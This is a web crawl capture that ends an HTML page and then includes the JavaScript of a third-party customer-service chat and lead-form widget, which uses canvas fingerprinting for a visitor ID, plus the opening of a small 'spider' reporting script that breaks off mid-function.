            var ca = document.cookie.split(';'); //把cookie分割成组    
            for (var i = 0; i < ca.length; i++) {
            var c = ca[i]; //取得字符串    
            while (c.charAt(0) == ' ') { //判断一下字符串有没有前导空格    
                c = c.substring(1, c.length); //有的话，从第二位开始取    
            }
            if (c.indexOf(nameEQ) == 0) { //如果含有我们要的name    
                return unescape(c.substring(nameEQ.length, c.length)); //解码并截取我们要值    
            }
            }
            return false;
        }
        getCookie('lianxin_show_chat_num')
        if(!getCookie('lianxin_show_chat_num')){
            //清除
            localStorage.removeItem('lianxin_show_chat_num')
        }

        if(window.screen.width > 992){
            var numberFlag = window.localStorage.getItem("lianxin_show_chat_num") || 0
            if(numberFlag > 0){
                return false
            }else{
                setInof('lianxin_show_chat_num',1)

                setTimeout(function(){
                    $("#WS-SHOW-CHAT").click();
                },2000)
            }
        }
    })
</script>


    
<!-- lian Code -->
<script src="http://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script>
<script>lianChat.init();</script>
<!-- End lian Code -->    


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca
body_size: 8480
content:
function bin2hex(s) {
    var i, l, o = '',
        n;

    s += '';

    for (i = 0, l = s.length; i < l; i++) {
        n = s.charCodeAt(i)
            .toString(16);
        o += n.length < 2 ? '0' + n : n;
    }

    return o;
}

function getUUID(domain) {
    var canvas = document.createElement('canvas');
    var ctx = canvas.getContext("2d");
    var txt = domain;
    ctx.textBaseline = "top";
    ctx.font = "14px 'Arial'";
    ctx.textBaseline = "tencent";
    ctx.fillStyle = "#f60";
    ctx.fillRect(125, 1, 62, 20);
    ctx.fillStyle = "#069";
    ctx.fillText(txt, 2, 15);
    ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
    ctx.fillText(txt, 4, 17);

    var b64 = canvas.toDataURL().replace("data:image/png;base64,", "");
    var bin = atob(b64);
    var crc = bin2hex(bin.slice(-16, -12));
    return crc;
}

var btn_wait = 60;

function timeOutOfBtn(domBtn, langBtn) {
    if (btn_wait === 0) {
        domBtn.removeAttribute("disabled");
        domBtn.innerText = langBtn;
        btn_wait = 60;
        document.getElementById('nb_nodeboard_set_lx').style.display = 'block';
        document.getElementById('nb_nodeboard_success_lx').style.display = 'none';
    } else {
        domBtn.innerText = langBtn + "(" + btn_wait + ")";
        btn_wait--;
        setTimeout(function () {
            timeOutOfBtn(domBtn, langBtn);
        }, 1000);
    }
}

function apiHelper(api_path, api_params, fn) {
    $.ajax({
        url: 'https://cms.lian-xin.com/' + api_path,
        type: 'post',
        timeout: 3000,
        cache: false,
        data: api_params,
        dataType: "JSON",
        headers: {
            Origin: "https://lian.zj11.net"
        },
        success: function (result) {
            if (typeof result == "string") {
                result = JSON.parse(result);
            }
            fn(result);
        },
        error: function (message) {
            console.debug('敏感词检查出错');
        }
    });
}

function apiCheck(api_path, api_params, fn) {
    if (typeof $ === "undefined") {
        setTimeout(function () {
            apiHelper(api_path, api_params, fn);
        }, 2000);
    } else {
        apiHelper(api_path, api_params, fn);
    }
}

function apiCheckOfNowPage(PKS, fn) {
    apiCheck('Site/GuestRequest/CheckIsSite', PKS.guest, fn);
}

function apiCheckOfNodeBoard(api_path, api_params, ins_nb_nodeboard_tips, fn) {
    apiCheck('LeaveMsg/' + api_path, api_params, result => {
        if (result.hasOwnProperty('isSuccess') && result.hasOwnProperty('msg')) {
            if (result.isSuccess) {
                if (ins_nb_nodeboard_tips != null) {
                    ins_nb_nodeboard_tips.innerText = '';
                }
                if (typeof fn == "function") {
                    fn(result.data);
                }
            } else {
                if (ins_nb_nodeboard_tips != null) {
                    ins_nb_nodeboard_tips.innerText = result.msg;
                } else {
                    alert(result.msg);
                }
            }
        } else {
            console.debug('敏感词检查返回不正常');
        }
    });
}

function apiCheckOfAuth(PKS, ins_nb_nodeboard_tips, langBtn) {
    timeOutOfBtn(document.getElementById('nb_nodeboard_send_lx'), langBtn);
    var params_form = $('#nb_nodeboard_form_lx').serializeArray();
    var params_api = Object.assign(Object.create(null), PKS.guest);
    for (let paramsFormElement of params_form) {
        params_api[paramsFormElement.name] = paramsFormElement.value;
    }
    apiCheckOfNodeBoard('AuthLeaveMsg/', params_api, ins_nb_nodeboard_tips, res => {
        if (res.hasOwnProperty('sign')) {
            document.getElementById('nb_nodeboard_set_lx').style.display = 'none';
            document.getElementById('nb_nodeboard_success_lx').style.display = 'block';
            apiCheckOfNodeBoard('PushLeaveMsg', {key: res.sign}, ins_nb_nodeboard_tips);
        }
    });
}

function apiCheckOfAuthByForm(params_api) {
    apiCheckOfNodeBoard('AuthLeaveMsg/', params_api, null, res => {
        if (res.hasOwnProperty('sign')) {
            apiCheckOfNodeBoard('PushLeaveMsg', {key: res.sign}, null);
        }
    });
}

;!function (win, doc) {
    var PKS = {
        config: {
            url: 'https://lian.zj11.net'
        },
        guest: {
            domainName: location.hostname,
            protocol: location.protocol,
            pageTitle: doc.getElementsByTagName('title')[0].innerHTML,
            pageUrl: location.href,
            UUID: getUUID(location.hostname)
        },
        server: {
            isOnline: false,
            name: '',
            id: ''
        },
        level: {
            leavelMsg: 'lian_leaveMsg',
            onChat: 'lian_onChat'
        },
        style: {
            ins_nbWebImLightContainer: "right: 20px;bottom: 10px;z-index:9999;",
            m_nbWebImLightContainer: 'width:90%',
            ins_nodeboard_hide: function () {
                let result = PKS.style.ins_nbWebImLightContainer;
                    let now_lang = doc.getElementsByTagName('html')[0].getAttribute('lang');
                if (now_lang !== 'en') {
                    return result + "width:160px;";
                } else {
                    return result +  "widtn:230px;";
                }
            }
        },
        language: {
            action_input: {
                'zh-cn': '请输入',
                'en': 'please enter'
            },
            action_format_email: {
                'zh-cn': '邮箱请使用正确的邮箱',
                'en': 'Please use the correct email address'
            },
            action_format_phone: {
                'zh-cn': '请输入正确的中国手机号，或者是有地区号的固定（国际）电话',
                'en': 'Please enter the correct Chinese mobile phone number, or a fixed (international) phone with an area code'
            },
            chat_tips: {
                'zh-cn': '咨询客服',
                'en': 'Consulting'
            },
            chat_btn: {
                'zh-cn': '发送',
                'en': 'Send'
            },
            chat_reply: {
                'zh-cn': '咨询的内容不能为空',
                'en': 'The content of the inquiry cannot be empty'
            },
            leaveMsg_btnSubmit: {
                'zh-cn': '发送',
                'en': 'Submit'
            },
            leaveMsg_btnReset: {
                'zh-cn': '重置',
                'en': 'Reset'
            },
            leaveMsg_fromContent: {
                'zh-cn': '内容（必填）',
                'en': 'content(Required)'
            },
            leaveMsg_fromTipsContent: {
                'zh-cn': '请在此输入留言内容，我们会在24小时内尽快与您联络。（必填）',
                'en': 'Please enter the message content here, we will contact you as soon as possible within 24 hours. (Required)'
            },
            leaveMsg_fromEmail: {
                'zh-cn': '联系邮箱（必填）',
                'en': 'Email(Required)'
            },
            leaveMsg_fromName: {
                'zh-cn': '姓名（必填）',
                'en': 'Name(Required)'
            },
            leaveMsg_fromPhone: {
                'zh-cn': '手机号码（必填）',
                'en': 'Phone(Required)'
            },
            state_serverOnline: {
                'zh-cn': '客服：xxx，正在为您服务',
                'en': 'Customer service: xxx, at your service'
            },
            state_serverOnline_simple: {
                'zh-cn': '咨询客服',
                'en': 'Advisory Service'
            },
            state_leaveMsg: {
                'zh-cn': '请您询盘',
                'en': 'Please leave a message'
            },
            leaveMsg_tipsTitle: {
                'zh-cn': '提交成功',
                'en': 'Submitted successfully'
            },
            leaveMsg_tipsContent: {
                'zh-cn': '尊敬的 lianChat_userName 客户：感谢您的留言，我们已经收到您的消息，尽快与您取得联系。',
                'en': 'honorific lianChat_userName Thank you for your message. We have received your message and will contact you as soon as possible.'
            },
            leaveMsg_tipsForbidden: {
                'zh-cn': '留言内容存在敏感信息，不能提交！',
                'en': 'The message content contains sensitive information and cannot be submitted!'
            }
        },
        list_input: {
            'leaveMsg_fromName': 'userName',
            'leaveMsg_fromPhone': 'userPhone',
            'leaveMsg_fromEmail': 'userEmail'
        }
    }
        , is_mobile = function () {
        var is;
        if (is === undefined) {
            var ua = navigator.userAgent,
                isWindowsPhone = /(?:Windows Phone)/.test(ua),
                isSymbian = /(?:SymbianOS)/.test(ua) || isWindowsPhone,
                isAndroid = /(?:Android)/.test(ua),
                isFireFox = /(?:Firefox)/.test(ua),
                isChrome = /(?:Chrome|CriOS)/.test(ua),
                isTablet = /(?:iPad|PlayBook)/.test(ua) || (isAndroid && !/(?:Mobile)/.test(ua)) || (isFireFox && /(?:Tablet)/.test(ua)),
                isPhone = /(?:iPhone)/.test(ua) && !isTablet;
            is = isPhone || isAndroid || isSymbian;
            // console.log('is_mobile', is);
        }
        return is;
    }
        , ins_newBridge = doc.createElement('ins')
        , ins_nbWebImLightContainer = doc.createElement('ins')
        , ins_nbWLTitle = doc.createElement('ins')
        , ins_nbWLEditor = doc.createElement('ins')
        , ins_nbWLMessageContainer = doc.createElement('ins')
        , ins_nbWLToggle = doc.createElement('ins')
        , ins_nbWLToolBar = doc.createElement('ins')
        , ins_nb_nodeBoard = doc.createElement('ins')
        , lang = function (key) {
        let now_lang = doc.getElementsByTagName('html')[0].getAttribute('lang');
        if (now_lang !== 'en') {
            now_lang = 'zh-cn';
        }
        let keys = PKS.language[key];
        return keys[now_lang];
    }
        , localLayui = function () {
        var headobj = doc.getElementsByTagName('head')[0];

        var style_main = doc.createElement('link');
        style_main.rel = "stylesheet";
        style_main.href = PKS.config.url + '/main.css';
        headobj.appendChild(style_main);

        var style_newBridge = doc.createElement('link');
        style_newBridge.rel = "stylesheet";
        style_newBridge.href = PKS.config.url + '/newBridge.css';
        headobj.appendChild(style_newBridge);

        if (typeof $ === "undefined") {
            var sObj = doc.createElement('script');
            sObj.type = "text/javascript";
            sObj.src = PKS.config.url + '/jquery-1.8.3.min.js';
            headobj.appendChild(sObj);
        }
    }
        , chatbox_content = function (userName, time, content, fn) {
        var msg_title = doc.createElement('ins');
        msg_title.className = 'nb-webim-light-message-title';
        var msg_user = doc.createElement('ins');
        msg_user.className = 'nb-webim-light-message-name';
        msg_user.innerText = '';
        msg_title.append(msg_user);
        var msg_time = doc.createElement('ins');
        msg_time.className = 'nb-webim-light-message-time';
        msg_time.innerText = time;
        msg_title.append(msg_time);
        var msg_content = doc.createElement('ins');
        msg_content.className = 'nb-webim-light-message-content';
        msg_content.innerText = content;
        fn(msg_title, msg_content);
    }
        , chatbox_guest = function (time, content) {
        chatbox_content('', time, content,
            function (html_title, html_content) {
                var ins_msg = doc.createElement('ins');
                ins_msg.className = 'nb-webim-light-message nb-webim-light-message-0';
                ins_msg.append(html_title);
                ins_msg.append(html_content);
                ins_nbWLMessageContainer.append(ins_msg);
                ins_nbWLMessageContainer.scrollTop = ins_nbWLMessageContainer.scrollHeight;
            });
    }
        , chatbox_server = function (userName, time, content,) {
        chatbox_content(userName, time, content, function (html_title, html_content) {
            var ins_msg = doc.createElement('ins');
            ins_msg.className = 'nb-webim-light-message nb-webim-light-message-1';
            ins_msg.append(html_title);
            ins_msg.append(html_content);
            ins_nbWLMessageContainer.append(ins_msg);
            ins_nbWLMessageContainer.scrollTop = ins_nbWLMessageContainer.scrollHeight;
        });
    }
        , chat_msgOfGuest = function () {
        var dom = doc.getElementById('nbWebimLightEditor');
        var reply_msg = dom.innerHTML;
        if (reply_msg == null || reply_msg === '') {
            layer.msg(lang('chat_reply'));
        } else {
            reply_msg = reply_msg.replace(/<.*?>/g, "");
            var myDate = new Date();
            var now_time = myDate.getHours() + ':' + myDate.getMinutes() + ':' + myDate.getSeconds();
            PKWS.send('sendMsg', {
                reply: reply_msg, time: now_time
            });
            chatbox_guest(now_time, reply_msg);
            dom.innerHTML = '';
            dom.focus();
        }
    }
        , view_chat = function () {
        if (!doc.getElementById('nbwlMessageContainer')) {
            // 聊天信息
            ins_nbWLMessageContainer.id = 'nbwlMessageContainer';
            ins_nbWLMessageContainer.style.display = 'none';
            ins_nbWebImLightContainer.append(ins_nbWLMessageContainer);
            // 编辑框
            ins_nbWLEditor.id = 'nbwlEditor';
            ins_nbWLEditor.style.display = 'none';
            ins_nbWebImLightContainer.append(ins_nbWLEditor);
            var ins_nbWebImLightEditor = doc.createElement('ins');
            ins_nbWebImLightEditor.id = 'nbWebimLightEditor';
            ins_nbWebImLightEditor.className = 'editor';
            ins_nbWebImLightEditor.contentEditable = "true";
            ins_nbWebImLightEditor.style.fontFamily = '微软雅黑';
            ins_nbWebImLightEditor.style.fontSize = '9pt';
            ins_nbWebImLightEditor.style.color = 'rgb(0, 0, 0);';
            ins_nbWLEditor.append(ins_nbWebImLightEditor);
            ins_nbWebImLightEditor.focus();
            ins_nbWebImLightEditor.onkeyup = function () {
                if (ins_nbWebImLightEditor.innerHTML.length >= 2) {
                    ins_nbWLSendBtn.disabled = false;
                } else {
                    ins_nbWLSendBtn.disabled = true;
                }
            };
            // 操作栏
            ins_nbWLToolBar.id = 'nbwlToolBar_lx';
            ins_nbWLToolBar.style.display = 'none';
            ins_nbWebImLightContainer.append(ins_nbWLToolBar);
            var ins_nbWLSendBtn = doc.createElement('button');
            ins_nbWLSendBtn.id = 'nbwlSendBtn';
            ins_nbWLSendBtn.className = 'nb-webim-light-toolbar-send';
            ins_nbWLSendBtn.innerText = lang('chat_btn');
            ins_nbWLSendBtn.disabled = true;
            ins_nbWLToolBar.append(ins_nbWLSendBtn);
            ins_nbWLSendBtn.onclick = function (e) {
                chat_msgOfGuest();
            }
        }
    }
        , view_msg = function () {
        if (!doc.getElementById('nb_nodeboard_lx')) {
            ins_nb_nodeBoard.id = 'nb_nodeboard_lx';
            ins_nb_nodeBoard.className = 'nb-nodeboard-base nb-hide';
            ins_nbWebImLightContainer.append(ins_nb_nodeBoard);
            var ins_contain = doc.createElement('ins');
            ins_contain.className = 'nb-nodeboard-contain-base nb-nodeboard-contain';
            ins_nb_nodeBoard.append(ins_contain);
            var form_nb_nodeboard_form = doc.createElement('form');
            form_nb_nodeboard_form.id = 'nb_nodeboard_form_lx';
            form_nb_nodeboard_form.className = 'nb-board-form';
            ins_contain.append(form_nb_nodeboard_form);
            var ins_nb_nodeBoard_set = doc.createElement('ins');
            ins_nb_nodeBoard_set.id = 'nb_nodeboard_set_lx';
            ins_nb_nodeBoard_set.className = 'nb-nodeboard-set';
            form_nb_nodeboard_form.append(ins_nb_nodeBoard_set);
            // content
            var ins_nb_nodeBoard_content = doc.createElement('ins');
            ins_nb_nodeBoard_content.id = 'nb-nodeboard-content_lx';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_content);
            var textarea_nb_nodeboard_set_content_js = doc.createElement('textarea');
            textarea_nb_nodeboard_set_content_js.id = 'nb-nodeboard-set-content-js';
            textarea_nb_nodeboard_set_content_js.name = 'content';
            textarea_nb_nodeboard_set_content_js.placeholder = lang('leaveMsg_fromTipsContent');
            textarea_nb_nodeboard_set_content_js.className = 'nb-nodeboard-set-content nb-nodeboard-param';
            ins_nb_nodeBoard_content.append(textarea_nb_nodeboard_set_content_js);
            // user name
            var ins_nb_nodeBoard_name = doc.createElement('ins');
            ins_nb_nodeBoard_name.className = 'nb-nodeboard-name';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_name);
            var ins_icon_name = doc.createElement('ins');
            ins_icon_name.className = 'nb-nodeboard-icon nodeName';
            ins_nb_nodeBoard_name.append(ins_icon_name);
            var input_set_name = doc.createElement('input');
            input_set_name.placeholder = lang('leaveMsg_fromName');
            input_set_name.id = 'nb_nodeboard_set_name_lx';
            input_set_name.className = 'nb-nodeboard-input nb-nodeboard-param';
            input_set_name.name = 'userName';
            input_set_name.maxLength = 30;
            input_set_name.type = 'text';
            ins_nb_nodeBoard_name.append(input_set_name);
            // phone
            var ins_nb_nodeBoard_phone = doc.createElement('ins');
            ins_nb_nodeBoard_phone.id = 'nb_nodeboard_phone_lx';
            ins_nb_nodeBoard_phone.className = 'nb-nodeboard-name';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_phone);
            var ins_icon_phone = doc.createElement('ins');
            ins_icon_phone.className = 'nb-nodeboard-icon nodePhone';
            ins_nb_nodeBoard_phone.append(ins_icon_phone);
            var input_set_phone = doc.createElement('input');
            input_set_phone.placeholder = lang('leaveMsg_fromPhone');
            input_set_phone.id = 'nb_nodeboard_set_phone';
            input_set_phone.className = 'nb-nodeboard-input nb-nodeboard-param';
            input_set_phone.name = 'userPhone';
            input_set_phone.maxLength = 30;
            input_set_phone.type = 'text';
            ins_nb_nodeBoard_phone.append(input_set_phone);
            // email
            var ins_nb_nodeBoard_email = doc.createElement('ins');
            ins_nb_nodeBoard_email.id = 'nb_nodeboard_email_lx';
            ins_nb_nodeBoard_email.className = 'nb-nodeboard-name nb-nodeboard-ext-input';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_email);
            var ins_icon_email = doc.createElement('ins');
            ins_icon_email.className = 'nb-nodeboard-icon nodeMail';
            ins_nb_nodeBoard_email.append(ins_icon_email);
            var input_set_email = doc.createElement('input');
            input_set_email.placeholder = lang('leaveMsg_fromEmail');
            input_set_email.id = 'nb_nodeboard_set_email';
            input_set_email.className = 'nb-nodeboard-input nb-nodeboard-param';
            input_set_email.name = 'userEmail';
            input_set_email.maxLength = 30;
            input_set_email.type = 'text';
            ins_nb_nodeBoard_email.append(input_set_email);
            // state
            var ins_nb_nodeBoard_success = doc.createElement('ins');
            ins_nb_nodeBoard_success.id = 'nb_nodeboard_success_lx';
            ins_nb_nodeBoard_success.className = 'nb-nodeboard-success';
            ins_contain.append(ins_nb_nodeBoard_success);
            var ins_nb_success_box = doc.createElement('ins');
            ins_nb_success_box.className = 'nb-success-box';
            ins_nb_nodeBoard_success.append(ins_nb_success_box);
            var ins_nb_success_icon = doc.createElement('ins');
            ins_nb_success_icon.className = 'nb-success-icon';
            ins_nb_success_box.append(ins_nb_success_icon);
            var ins_nb_node_messagetitle = doc.createElement('ins');
            ins_nb_node_messagetitle.innerText = lang('leaveMsg_tipsTitle');
            ins_nb_node_messagetitle.id = 'nb_node_messagetitle';
            ins_nb_node_messagetitle.className = 'nb-success-title';
            ins_nb_success_box.append(ins_nb_node_messagetitle);
            var ins_nb_node_messagecontent = doc.createElement('ins');
            ins_nb_node_messagecontent.id = 'nb_node_messagecontent';
            ins_nb_node_messagecontent.className = 'nb-success-content';
            ins_nb_success_box.append(ins_nb_node_messagecontent);
            var ins_nb_nodeboard_tips = doc.createElement('ins');
            ins_nb_nodeboard_tips.id = 'nb-nodeboard-tips-js_lx';
            ins_nb_nodeboard_tips.className = 'nb-nodeboard-tips';
            ins_nb_nodeBoard_set.append(ins_nb_nodeboard_tips);
            // btn
            var ins_nb_node_contain = doc.createElement('ins');
            ins_nb_node_contain.id = 'nb_node_contain_lx';
            ins_nb_node_contain.className = 'nb-nodeboard-send';
            ins_contain.append(ins_nb_node_contain);
            var ins_nb_nodeBoard_send = doc.createElement('button');
            ins_nb_nodeBoard_send.id = 'nb_nodeboard_send_lx';
            ins_nb_nodeBoard_send.className = 'nb-nodeboard-send-btn nb-nodeboard-send-btn-0';
            ins_nb_nodeBoard_send.style = 'background-color: #4e6ef2;background-image: none;';
            ins_nb_nodeBoard_send.innerText = lang('leaveMsg_btnSubmit');
            ins_nb_node_contain.append(ins_nb_nodeBoard_send);
            // btn click
            ins_nb_nodeBoard_send.onclick = function () {
                ins_nb_nodeBoard_send.setAttribute('disabled', 'disabled');
                let phone = input_set_phone.value;
                let email = input_set_email.value;
                if (textarea_nb_nodeboard_set_content_js.value == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromContent'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else if (input_set_name.value == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromName'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else if (phone == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromPhone'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else if (email == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromEmail'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else {
                    let pattern_tel = new RegExp("^(\\+\\d{2}-)?0\\d{2,3}-\\d{7,8}$", 'i');
                    let pattern_phone = new RegExp("^1[3456789][0-9]{9}$", 'i');
                    if (!pattern_phone.test(phone) && !pattern_tel.test(phone)) {
                        ins_nb_nodeboard_tips.innerText = (lang('action_format_phone'));
                        ins_nb_nodeBoard_send.removeAttribute('disabled');
                    } else {
                        var innerText = lang('leaveMsg_tipsContent');
                        ins_nb_node_messagecontent.innerText = innerText.replace('lianChat_userName', input_set_name.value);
                        let pattern_mail = new RegExp("^[A-Za-zd0-9]+([-_.][A-Za-zd]+)*@([A-Za-zd]+[-.])+[A-Za-zd]{2,5}$", 'i');
                        if (!pattern_mail.test(email)) {
                            ins_nb_nodeboard_tips.innerText = (lang('action_format_email'));
                            ins_nb_nodeBoard_send.removeAttribute('disabled');
                        } else {
                            apiCheckOfAuth(PKS, ins_nb_nodeboard_tips, lang('leaveMsg_btnSubmit'));
                        }
                    }
                }
                return false;
            }
        }
    }
        , show_nbWebImLightContainer = function () {
        if (is_mobile()) {
            let style;
            if (win.screen.availWidth <= 320) {
                style = 'width:100%;bottom: 10px;right:0px;';
            } else {
                style = PKS.style.m_nbWebImLightContainer + PKS.style.ins_nbWebImLightContainer;
            }
            ins_nbWebImLightContainer.style = style;
        } else {
            ins_nbWebImLightContainer.style = PKS.style.ins_nbWebImLightContainer;
        }
    }
        , show_chat = function () {
        show_nbWebImLightContainer();
        ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle';
        ins_nbWLMessageContainer.style.display = 'block';
        ins_nbWLEditor.style.display = 'block';
        ins_nbWLToolBar.style.display = 'block';
        var title = lang('state_serverOnline');
        ins_nbWLTitle.innerText = title.replace('xxx', PKS.server.name);
        doc.getElementById('nbWebimLightEditor').focus();
        ins_nbWLMessageContainer.scrollTop = ins_nbWLMessageContainer.scrollHeight;
    }
        , show_msg = function () {
        show_nbWebImLightContainer();
        ins_nb_nodeBoard.style.display = 'grid';
        ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle';
    }
        , PKWS = {
        ws: null,
        timer_count: 0,
        //计时器
        interval_timer: null,
        is_online: true,
        is_getMsgOfNew: false,
        myTimer: function () {
            // 定时器具体实现方法
            //TODO 如果超过半小时没有交互，则关闭计时器
            if (this.timer_count >= 1800) {
                clearInterval(this.interval_timer);
            } else {
                this.timer_count += 30;
                this.send('OnlineServer');
                console.log('timer_count', this.timer_count);
            }
        },
        init_start_timer: function () {
            // 设置一个 30秒的轮询监听方法，避免页面关闭
            // 重置计数器
            this.timer_count = 0;
            if (this.interval_timer != null) {
                clearInterval(this.interval_timer);
                this.interval_timer = null;
            }
            this.interval_timer = setInterval(function () {
                PKWS.myTimer();
            }, 30000);
        },
        websocketInit: function () {
            this.ws.onopen = function (e) {
                console.log("连接服务器成功");
                PKWS.send('online');
            }

            this.ws.onclose = function (e) {
                console.log("服务器关闭");
                ins_nbWLTitle.innerText = lang('state_leaveMsg');
            }

            this.ws.onerror = function () {
                console.log("连接出错");
                ins_nbWLTitle.innerText = lang('state_leaveMsg');
            }

            // 这里接受服务器端发过来的消息
            this.ws.onmessage = function (e) {
                // console.log("接收消息", typeof e.data, e.data);
                let json = JSON.parse(e.data);
                if (json.hasOwnProperty('Inquiry')) {
                    switch (json.Inquiry) {
                        case 'online':
                            PKWS.send('OnlineServer');
                            break;
                        case 'noLine':
                            PKS.server.isOnline = false;
                            PKS.server.name = '';
                            PKS.server.id = '';
                            ins_nbWLTitle.innerText = lang('state_leaveMsg');
                            break;
                        case 'onLineServer':
                            PKS.server.isOnline = true;
                            if (json.hasOwnProperty('name')) {
                                PKS.server.name = json.name;
                                if (ins_nbWLMessageContainer.style.display !== 'block') {
                                    ins_nbWLTitle.innerText = lang('state_serverOnline_simple');
                                }
                                if (!PKWS.is_getMsgOfNew) {
                                    // 聊天历史
                                    PKWS.send('getChatMsg', {});
                                }
                            }
                            break;
                        case 'pushMsg':
                            if (json.hasOwnProperty('reply') && json.hasOwnProperty('userName')) {
                                chatbox_server(json.userName, json.time, json.reply);
                            }
                            break;
                        case 'resultMsg':
                            if (json.hasOwnProperty('list')) {
                                var list_json = JSON.parse(json.list);
                                console.log(list_json);
                                for (var listJsonElement of list_json) {
                                    switch (listJsonElement.msg_type) {
                                        case "guest":
                                            chatbox_guest(listJsonElement.time, listJsonElement.reply);
                                            break;
                                        case "server":
                                            if (listJsonElement.hasOwnProperty('reply') && listJsonElement.hasOwnProperty('userName')) {
                                                chatbox_server(listJsonElement.userName, listJsonElement.time, listJsonElement.reply);
                                            }
                                            break;
                                    }
                                }
                            }
                            break;
                    }
                }
            }
        },
        isOnlineCurrUser: function () {
            if (this.ws) {
                if (this.ws.readyState === WebSocket.OPEN) {
                    return true;
                } else {
                    return false;
                }
            } else {
                return false;
            }
        },
        createOrConnectWebSocket: function () {
            if (!this.ws) {
                if (win.WebSocket) {
                    this.ws = new WebSocket('wss://lianchat.pkcms.cn:8001');
                    PKWS.websocketInit();
                }
            } else {
                if (!PKWS.isOnlineCurrUser()) {
                    this.ws = null;
                    PKWS.createOrConnectWebSocket();
                }
            }
            // 开启定时器
            PKWS.init_start_timer();
        },
        send: function (action, params) {
            var params_send = Object.assign(Object.create(null), PKS.guest);
            if (typeof params == "object") {
                params_send = Object.assign(params_send, params);
            }
            var noLine = [WebSocket.CLOSING, WebSocket.CLOSED];
            if (noLine.indexOf(this.ws.readyState) > -1) {
                this.is_online = false;
                clearInterval(this.interval_timer);
            } else {
                this.timer_count = 0;
                this.ws.send(JSON.stringify({action, params: params_send}));
            }
        }
    }
        , lianChat = function () {
    };

    ins_nbWLToggle.onclick = function () {
        console.log(PKS.server.isOnline);
        let is_show = false;

        if (PKS.server.isOnline) {
            // 客服在线
            if (doc.getElementById('nb_nodeboard_lx')) {
                doc.getElementById('nb_nodeboard_lx').remove();
            }
            if (doc.getElementById('nbwlMessageContainer')) {
                is_show = ins_nbWLMessageContainer.style.display === 'block';
                if (is_show) {
                    ins_nbWLTitle.innerText = lang('state_serverOnline_simple');
                    ins_nbWebImLightContainer.style = PKS.style.ins_nodeboard_hide();
                    ins_nbWLMessageContainer.style.display = 'none';
                    ins_nbWLEditor.style.display = 'none';
                    ins_nbWLToolBar.style.display = 'none';
                    ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle nb-webim-light-hide';
                } else {
                    show_chat();
                }
            } else {
                view_chat();
                setTimeout(function () {
                    show_chat();
                }, 500);
            }
        } else {
            // 客服不在线
            if (doc.getElementById('nbwlMessageContainer')) {
                ins_nbWLMessageContainer.remove();
                ins_nbWLEditor.remove();
                ins_nbWLToolBar.remove();
            }
            if (doc.getElementById('nb_nodeboard_lx')) {
                is_show = ins_nb_nodeBoard.style.display === 'grid';
                if (is_show) {
                    ins_nbWebImLightContainer.style = PKS.style.ins_nodeboard_hide();
                    ins_nb_nodeBoard.style.display = 'none';
                    ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle nb-webim-light-hide';
                } else {
                    show_msg();
                }
            } else {
                view_msg();
                setTimeout(function () {
                    show_msg();
                }, 500);
            }
        }
        if (is_mobile()) {
            ins_newBridge.style.display = is_show ? 'none' : 'block';
        }
    };
    lianChat.prototype.init = function () {
        apiCheckOfNowPage(PKS, function () {
            localLayui();
            if (!doc.getElementById('newBridge_lx')) {
                ins_newBridge.id = 'newBridge_lx';
                ins_newBridge.style.display = is_mobile() ? 'none' : 'block';
                doc.body.append(ins_newBridge);
                // 外框
                ins_nbWebImLightContainer.id = 'nbWebImLightContainer_lx';
                ins_nbWebImLightContainer.className = 'nb-webim-light-windowsos maxMessageContainer';
                ins_nbWebImLightContainer.style = PKS.style.ins_nodeboard_hide();
                ins_newBridge.append(ins_nbWebImLightContainer);
                // 头部状态栏
                var ins_nbWLStatusBar = doc.createElement('ins');
                ins_nbWLStatusBar.id = 'nbwlStatusBar_lx';
                ins_nbWebImLightContainer.append(ins_nbWLStatusBar);
                // 标题
                ins_nbWLTitle.innerText = lang('state_leaveMsg');;
                ins_nbWLTitle.className = 'nb-webim-light-status-bar-title';
                ins_nbWLStatusBar.append(ins_nbWLTitle);
                // 切换
                ins_nbWLToggle.id = 'nbwlToggle_lx';
                ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle nb-webim-light-hide';
                ins_nbWLStatusBar.append(ins_nbWLToggle);
                var ins_icon = doc.createElement('ins');
                ins_icon.className = 'nb-webim-light-toggle-icon';
                ins_nbWLToggle.append(ins_icon);
                //PKWS.createOrConnectWebSocket();
            }
        });
    };
    lianChat.prototype.btnRun = function () {
        ins_nbWLToggle.click();
    }
    doc.onkeydown = function (event) {
        var e = event || win.event || arguments.callee.caller.arguments[0];
        if (e && e.keyCode == 13) { // enter 键
            console.log('按回车了');
            if (doc.getElementById('nbwlSendBtn')) {
                chat_msgOfGuest();
            }
        }
    };
    win.lianChat = new lianChat();

}(window, document);


--- FILE ---
content_type: application/javascript
request_url: http://spider.zj11.net/
body_size: 943
content:
;!function (win, doc) {
    var PKSpider = function () {
            if (typeof $ === "undefined") {
                loadingJS('http://lib.sinaapp.com/js/jquery/1.8.3/jquery.min.js');
            }
        },
        post = function (data) {
            $.ajax({
                contentType: 'application/json',
                type: "POST",
                url: 'https://cms.lian-xin.com/Spider/CreateNewSpider',
                data: JSON.stringify(data),
                dataType: "json",
                cache: false,
                success: function (result) {
                    console.log('通信成功');
                },
                error: function (message) {
                    console.log('通信不成功');
                }
            });
        },
        loadingJS = function (src) {
